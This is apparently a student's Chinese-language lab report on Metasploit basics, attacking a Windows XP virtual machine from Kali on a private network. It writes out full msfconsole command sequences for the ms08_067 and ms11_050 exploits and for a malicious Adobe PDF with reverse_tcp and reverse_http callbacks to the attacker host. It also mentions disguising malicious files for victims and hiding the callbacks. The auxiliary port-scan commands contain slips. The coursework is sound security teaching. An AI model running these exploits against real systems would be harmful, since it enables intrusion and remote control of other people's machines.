20175133 于沛辰 Exp6 MSF基础应用

一、 实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

- 一个主动攻击实践,如ms08_067;(成功,不唯一)

- 一个针对浏览器的攻击,如ms11_050;(成功,不唯一)

- 一个针对客户端的攻击,如Adobe;(成功,不唯一)

- 成功应用任何一个辅助模块(成功,唯一)

二、报告内容

1、实验环境:



·攻击机:kali linux ip:192.168.5.146

·靶机:windows xp ip:192.168.5.147



·且两个虚拟机相互ping得通

2、实验过程

2.2.1 主动攻击(成功,不唯一)



·主动攻击 ms17_010_eternalblue(失败,不唯一)

--虽然攻击失败,但是Windows XP 遭受的攻击后直接蓝屏重启,开机后有告警,,再次尝试后,Windows XP直接黑屏了,如下图

use exploit/windows/smb/ms17_010_eternalblue //使用模块 set payload generic/shell_reverse_tcp //设置tcp反弹连接 set LPORT 5133 //攻击机端口 set LHOST 192.168.5.146 //攻击机ip set RHOST 192.168.5.147 //被攻击者ip exploit //执行



·主动攻击 ms08_067_netapi(成功,不唯一)

--攻击成功,kali终端获得提权,输入指令能查看到Windows XP 的ip地址:192.168.5.147

use exploit/windows/smb/ms08_067_netapi //使用模块

set payload generic/shell_reverse_tcp //设置tcp反弹连接

set LPORT 5133 //设置攻击机端口 set LHOST 192.168.5.146 //设置攻击机IP set RHOST 192.168.5.147 //设置靶机IP exploit

2.2.2 针对浏览器的攻击(成功,不唯一)

·针对浏览器 ms11_50(成功,不唯一)

--在Windows XP 打开生成的链接后建立session并连接,输入指令 session 建立连接后,输入 session -i 1 查看信息

use windows/browser/ms11_050_mshtml_cobjectelement set payload windows/meterpreter/reverse_http //http反向回连 set LHOST 192.168.5.146 //攻击机ip set LPORT 5133 //攻击端口 set URIPATH 5133ypc //统一资源标识符路径设置 exploit //跳转到生成的链接

2.2.3 针对客户端的攻击(成功,不唯一)





·针对客户端adobe_cooltype_sing(成功,不唯一)

/*生成恶意文件*/ use windows/fileformat/adobe_cooltype_sing set payload windows/meterpreter/reverse_tcp //tcp反向回连 set LHOST 192.168.5.146 //攻击机ip set LPORT 5133 //攻击端口 set FILENAME 5133.pdf //设置生成pdf文件的名字 exploit //生成文件成功后会显示该文件所存储的目录 //进入目录拖拽文件至靶机 /*进入监听模块*/ //使用back回到msf use exploit/multi/handler //进入监听模块 set payload windows/meterpreter/reverse_tcp //tcp反向连接 set LHOST 192.168.5.146 //攻击机ip set LPORT 5133 //攻击端口固定 exploit //在靶机中打开文件,攻击成功

2.2.4 成功应用一个辅助模块(成功,唯一)





·辅助模块:auxiliary/scanner/portscan/ack 运用TCP中的ACK响应包检查端口的开放状态以及是否被屏蔽(成功,唯一)

use auxiliary/scanner/portscan/ack search auxiliary set payload windows/meterpreter/reverse_tcp options set RHOST 192.168.6.147 exploit

--在auxiliary中输入指令 search auxiliary 进行查找

--进行攻击后如下图所示,auxiliary模块执行完毕

三、问题回答

1、用自己的话解释什么是exploit,payload,encode

·exploit:执行攻击,产生攻击模块的文件

·payload:载荷,传输进靶机之后为攻击者服务

·encode:字面意思,编码,改变shellcode,对其进行伪装

2、离实战还缺些什么技术或步骤?

·技术:技术欠缺很多,很多攻击不成功都找不到正确的原因,手段单一,可以变化更多

·社会工程学攻击:将生成好的恶意文件或代码包装一下发给受害者,找机会进行触发回连,当然回连也不能被发现

四、实验感想

这一次实验我们熟悉了MSF的六大模块,也弄清楚了它们具体的用法,为我以后的学习打下了一定的基础,但是也发现了许多操作系统已经修补了以前存在的漏洞,对于我这样的小萌新来说,找到一个新的漏洞太难啦。

浙公网安备 33010602011771号

浙公网安备 33010602011771号